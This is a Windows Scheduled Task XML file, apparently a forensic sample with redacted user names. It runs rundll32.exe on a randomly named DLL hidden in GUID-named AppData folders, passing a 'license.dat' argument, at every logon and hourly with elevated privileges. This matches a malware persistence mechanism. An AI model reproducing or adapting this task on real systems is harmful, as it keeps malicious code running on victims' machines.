<?xml version="1.0" encoding="UTF-16"?><Task version="1.2" xmlns="http://schemas.microsoft.com/windows/2004/02/mit/task"><RegistrationInfo><URI>\{3774AD25-8218-8099-89BA-CE96C6E9DC4E}</URI></RegistrationInfo><Triggers><TimeTrigger id="TimeTrigger"><Repetition><Interval>PT1H</Interval><StopAtDurationEnd>false</StopAtDurationEnd></Repetition><StartBoundary>2012-01-01T12:00:00</StartBoundary><Enabled>true</Enabled></TimeTrigger><LogonTrigger id="LogonTrigger"><Enabled>true</Enabled><UserId>[REDACTED USER]</UserId></LogonTrigger></Triggers><Principals><Principal id="Author"><RunLevel>HighestAvailable</RunLevel><UserId>[REDACTED DOMAIN]\[REDACTED USER]</UserId><LogonType>InteractiveToken</LogonType></Principal></Principals><Settings><MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy><DisallowStartIfOnBatteries>false</DisallowStartIfOnBatteries><StopIfGoingOnBatteries>false</StopIfGoingOnBatteries><AllowHardTerminate>false</AllowHardTerminate><StartWhenAvailable>true</StartWhenAvailable><RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable><IdleSettings><Duration>PT10M</Duration><WaitTimeout>PT1H</WaitTimeout><StopOnIdleEnd>true</StopOnIdleEnd><RestartOnIdle>false</RestartOnIdle></IdleSettings><AllowStartOnDemand>true</AllowStartOnDemand><Enabled>true</Enabled><Hidden>false</Hidden><RunOnlyIfIdle>false</RunOnlyIfIdle><WakeToRun>false</WakeToRun><ExecutionTimeLimit>PT0S</ExecutionTimeLimit><Priority>7</Priority></Settings><Actions Context="Author"><Exec><Command>rundll32.exe</Command><Arguments>"C:\Users\[REDACTED USER]\AppData\Roaming\{02959BFD-29E0-6A95-3B77-5E55B8D01CB7}\{CA2AB541-E118-83C2-ADAD-8729FDCA00C0}\exdudipo.dll",#1 --pa="AntiquePeanut\license.dat"</Arguments></Exec></Actions></Task>